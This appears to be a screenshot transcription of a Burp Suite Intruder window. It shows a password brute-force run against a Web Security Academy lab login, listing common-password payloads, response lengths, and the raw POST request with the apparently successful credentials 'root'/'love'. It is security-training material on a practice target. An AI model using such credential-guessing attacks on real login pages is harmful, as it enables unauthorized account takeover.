 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
80 love 200 2908
0 200 2986
2 password 200 2986
1 123456 200 3038
3 12345678 200 3038
4 qwerty 200 3038
5 123456789 200 3038
6 12345 200 3038
7 1234 200 3038
8 111111 200 3038
9 1234567 200 3038
10 dragon 200 3038
11 123123 200 3038
Request Response
Pretty Raw Hex
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://0aa400a704d06edc80ffb2ec0067006a.web-security-academy.net
11 Referer: https://0aa400a704d06edc80ffb2ec0067006a.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=root&password=love
? Search...
Finished